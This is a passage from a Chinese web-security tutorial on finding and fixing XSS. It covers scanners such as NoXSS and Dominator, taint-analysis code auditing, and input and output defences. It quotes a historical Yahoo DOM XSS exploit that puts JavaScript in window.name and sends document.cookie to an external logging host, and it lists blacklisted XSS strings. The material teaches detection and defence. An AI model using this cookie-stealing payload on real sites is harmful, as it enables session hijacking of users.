

因此,这里再推荐另一款工具,叫NoXSS。它的特点就是批量扫描速度快,而且 告警展示效果比XSStrike 好,但漏洞检测能力不如XSStrike,你可以把这两款 搭配着使用。NoXSS的使用方法也很简单,常用命令如下:

python start.py --url="http://localhost/vulnerabilities/XSS_r/?name=a"

图 9:NoXSS

DOM XSS 的扫描相比常规 XSS 要难一些,主要是针对 JS代码的分析,如果只是 简单的正则匹配,就很容易误报漏报。所以针对 DOM XSS的检测,除了常规的 XSS payload暴力测试、正则匹配检测代码外,还可以基于以下几种常见方法来 检测 XSS。

- Headless Chrome:利用无界面 Chrome 浏览器来检测XSS,参考《基于 Chrome-headless 的XSS 检测》,这是目前主流的动态检测方法。

- QtWebKit:参考《基于QtWebKit 的 DOM XSS 检测技术》,QtWebKit 作者已 停止维护。

- PhantomJS:已停止维护。它提供一套基于 WebKit 的服务器端 JavaScript API,可以在无浏览器支持的情况下实现 Web 浏览器功能的支持,例如 DOM处 理、JavaScript、CSS 选择器、JSON、Canvas 和可缩放矢量图形 SVG等功能。

这些方法可以实现动态解析 JS,以验证特意构造的 XSS payload是否被执行, 从而准确地判断是否存在 XSS 漏洞。

这种动态检测 DOM XSS 的工具,个人特别推荐 Dominator。它是基于 Firefox 改造的,在一些关键的输入输出函数添加Hook,如果发现有用户可控数据输出到 一些 sink漏洞触发函数上就会告警。它的特点是发现率高,虽然也有不少误报。 此前我用它发现了不少国内知名网站的DOM XSS,有些不同域名的网站引用到同 一个漏洞 JS文件,导致一个漏洞影响一大批网站。



以之前一些 Yahoo DOM XSS 为例,当你用 Dominator访问了存在漏洞的页面后, 可以看到其输出的告警内容如下:

图 10:用 Dominator 检测 DOM XSS

提示 windows.name 输入数据被直接传递给 eval 函数,也就是说如果你能控制 windows.name 的值,就可以实现任意 JS代码的执行。利用起来也非常简单,我 们可以看下漏洞发现者 Abysssec公司发布的利用代码:

<html> <script> window.name=' new Image().src="http://abysssec.com/log/log.php?cookie="+encodeURI(document.cookie); setTimeout(\"location.href = \'http:\/\/www.yahoo.com\';\",10);'; location.href="http://adspecs.yahoo.com/index.php"; </script> </html>

利用思路就是直接设置 window.name 参数,插入打算执行的 JS 代码,然后用 location.href跳转到漏洞页面去触发。这类漏洞我在网易的一些网站上也发现 了不少,也是用Dominator 挖掘到的,所以个人比较推荐。

白盒测试



如果我们有网站源码,就可以直接通过分析源码来挖掘漏洞。网站开发语言非常 多,JavaScript、PHP、Python、Go、C/C++等等都可以用来开发网站的前端和后 端。不同的语言有不同的特性,在源码审计时需要采取不同的检测点,但有一个 共同的思路,那就是*污点分析的检测思路*。

前面我已经简单地提到污点分析原理就是检测用户可控的输入数据,污点也就是 用户可控的输入数据。然后我们去追踪污点的传播过程,检测是否传递给危险的 输出函数。对于XSS 就是能够控制页面内容或者执行 JS 的输出函数有 echo、 eval等。

有时我们也会反着来:先查看一些危险的输出函数,再回溯它的参数传递,判断 是否有未经过滤的用户输入数据,若有就代表可能存在漏洞。其他漏洞类型,以 及其他编程语言的代码审计方式都是相通的,只是有不同的sinks 和过滤函数需 要作为检测点。

图 11:污点分析流程



以 PHP 源码审计为例,常见的污点 source 有以下这些:



关于 XSS 常见的污点触发位置 sink 有以下这些:

我在审计代码时,习惯使用 VSCode 和Sublime,你可以根据自己的喜好选择一 款合适的代码阅读软件,然后批量搜索文件中的sink 位置,再往上回溯追踪是 否有引入 source污染数据;若引入了,有没有做好过滤转义等安全工作。

关于 DOM XSS 的审计,主要是针对 JS 代码的审计,关于它的 srouces & sinks,我已在《 04|XSS:劫持身份的惯犯 》的图 14中给出,此处不再赘述; 你也可以按照污点分析的思路去做 JS 代码审计。



主流的自动化源码审计工具有 RIPS、Coverity、CheckMarx等等,都是一些商业 软件。近两年也有一些优秀的开源项目贡献,比如Kunlun-M,目前作者仍在更新 维护中。如果你或者你所在的公司没有条件采购商业软件,这也是一个不错的选 择。

防御 XSS 攻击

以前在面试一些同学时,问他们怎么修复XSS,都会说做好过滤,但具体怎么做 过滤,很多都答不上来。有的会简单说下做HTML 实体化编码,比如用 htmlspecialchars 函数,但其实这是错误的。XSS的防御必须根据不同的触发位 置采取不同的防御方案,下面我们来详细了解一下。

输入检查

在测试 XSS时,经常需要输入一些特殊字符,所以在一开始直接做好输入检查有 利于减少攻击的可能性。我在协助业务修复漏洞的时候,经常推荐的方法就是白 名单限制,比如参数是个整数值,那直接限制死即可,若不符合就抛异常。不要 单纯只想着过滤替换特殊字符,这很容易就被绕过了。

如果白名单范围不好确定,我就会采用黑名单的方式,把常用的 XSS payload特

殊字符或字符串做检测,比如 <script> 、javascript:、<、>、'、"、&、#。

但是黑名单这种方式,有时结合业务场景,以及浏览器特性,就有可能找到绕过

方法。

还有一定不要单纯只在客户端上做过滤,还要结合服务端做限制。若只是客户端 上做过滤,那么抓包后修改数据重发就绕过了。

输出检查

跨站漏洞的触发关键点就在于 输出的位置 ,所以对输出进行检查尤为重要。

以前百度 Hi 空间有个 XSS 漏洞,官方后来虽然修复了, 但发现者的百度 Hi 空间仍存在 XSS 弹框。这正是因为官方的修复方案中只做了输入检查,没有过 输出检查,导致以前曾被利用过的XSS payload 仍然有效。如果在官方修复前, 那个 XSS 漏洞已经被恶意利用了,那即使已经通过输入检查方法修复了,被插 入的恶意代码仍会存在,这可以认为是修复不彻底的表现。

有时网站需要支持富文本(用户自定义的 HTML代码),比如为方便用户而保留

的 <a> 链接标签,此时采用白名单的方式,直接限制允许输入的标签、字符

是最佳方案。



那我们应该如何根据不同的位置采取不同的 XSS防御方案呢?我整理了一份表格 (由于 DOM XSS情况特殊,我会单独用一个小节来介绍)。



防御 DOM XSS

DOM XSS 是一种特殊的 XSS类型,前面介绍的一些防御方法并不那么通用,需要 根据输出位置做不同的防御方法。同样的,我整理了一份DOM XSS 防御方案表格, 供你参考。

